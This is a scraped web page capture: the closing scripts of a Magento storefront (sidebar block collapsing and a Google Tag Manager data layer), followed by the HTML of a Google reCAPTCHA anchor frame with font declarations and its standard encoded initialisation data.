                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=njtw4jmslspe
body_size: 48744
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yz4dCily4NC4BhTHi6ps9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yz4dCily4NC4BhTHi6ps9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yz4dCily4NC4BhTHi6ps9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQcwpY1K2zDuiNvw44QCAnDhy3DuGPCl09zMlISBsOpw7FcHMKFKQbDucOFwpnDv8OrTsO9XcKZwrfDiTTDncOMSVAcw6/[base64]/CiMOPZyszQ8OUXsOIwpLDv8OmPCDDgcKGw5QCw7QwSx7DkMKQbTrCsHJAw6LCrsKwfcKcwpDCg08mw6bDkcKWD8OXMsOIwpUpNGnCuhMrZ3VGwoDCvQ4nPsKQw6nClCbDgMOjwpYqHw7CjH/Ci8ODwpJuAn5mwpcwaV7CuB/Cj8OzTSs8wprDvhgvVUEIfFIiSyzDkSFtw5ULw6pNFMKYw4h4fsOvQsKtwoVlw44nRyF4w6zDiVZ+w4VPA8Odw5UYwr3Dg17CmRkad8OBw5xSwrJDXsKnwq/DpCjDkwTDs8KIw7/DvV9lXThmwpPDtxc/w4/CgRnCvH/CikMGwqZAdcKrw7Q/wpNgw7wkEsKdw43ChMKew71qSE7Dv8OYPyM+AcKbWcOHKh/[base64]/DjkUHJR0WwqnCssO6RgAEDcOiJsKew7bCv1nDlcONDsOhw5dyw5jCr8Kyw4nDmmDDgwLDhMKTw6vCi3DCl1LDtcK0w5w2w4x2wq1zSQ8xw6jCm8KOw6YCwobDocOdd8ODwq9gOMKLw6QDN1XCun5Qw7Z0wo4pw7wmwrnCj8ObBUXCjUnDqAnCmyHDs8KKwo/[base64]/DpMK6wqt7GsOQw63DqsKMbXDClgXDlsOEFMKGwo0LwoTCjMOwwoDDmcKyVsOQw67Cs00RScOdwqvDgMOVYmvDqhR6BcKeencxw5LCkcOVQX7CuXI/AcKhwrt4Y3B2IAXDlsKZw6BbQsK/[base64]/DtMOFHMKCw4bCrcOAOMO9wrQ4woTDtcKicsOLw7XCjsK0YMKYPhrCshXCnlAcZcK4wrvDgcO5w6pMw74PKcKcw7pMFhLDsipuO8O1AcK3aj85w4xScMOtdMKswozCvsK4wpdbeRXCisOdwprChC/DmDvDn8O6NsKTwobDskvDoE/DjUbCul4wwpEXYsOFw5DCh8OQw70Xwq/DlMOKaSFSw6hfYMOJR0phwp4ew5/DsHJOUn7CrQ/CqMK6w4hmT8OewrI4w5gCw67Dp8KvB1liwpjCskQRdcKHGcKsHMOiwrPCvXg8QsKDwqbCn8OQEmNtw7TDj8O8wqNWY8Kaw4fCmCs6RF/DnTrDhMOrw7Apw6bDvMKRwo3DnTDDj2nCkCbDscOvwrJlw6pIWsK9wpFoYQsIXcKvC3hrCsKKwoJkw6bCijXDvU3DkG3DscKjwrvCsETDmsKCwpzDvk3Dg8OXw5TCqg00w6srw4tEw6U/UE0mRMKjw7wrwpfDqcOuwp3DusKGWRjCtcKyaBc+d8KnV8OxdMKCw7VxPMKtw4Q2IRHDncKQwoTCpEN5wqLDhwPDsinCojA6BmJBwr3Cnm/CrsK8U8OdwqwLIMKeE8Oiw4XChVBjVGJgAcOgwq5awpo+wrtZw4XChxbCv8KywrM3wo/Cmhsaw5syYMOAAWzCisKIw7XDqCbDs8KnwqPCmQFCwoFnwpY+wrl2w4sALcOaX1jDvl3Cv8OvLmDCksKowqfCv8O+SwFJw5jDrxhQTDLDr3jDv3w7wp1PwqbCh8OrQxljwpwjTMKjNjXCtFpvecKHwq/DpW3Ci8Kgwo0bdSLChHwqP1vCsXg+w6DClUcrw5LCl8KFaWbDn8OMw7TDsxlTE3slw6VVM0PCvUA2wpbDucOmwo/Cij7CssOJKUTChlPCl3lPEwocw6oTT8OPB8Kww6LDvwfDv0fDs1MhbWRBw6YoR8KYw7pawqwGHlttJMKNS1zChcKSVWdbw5bDrm3Cu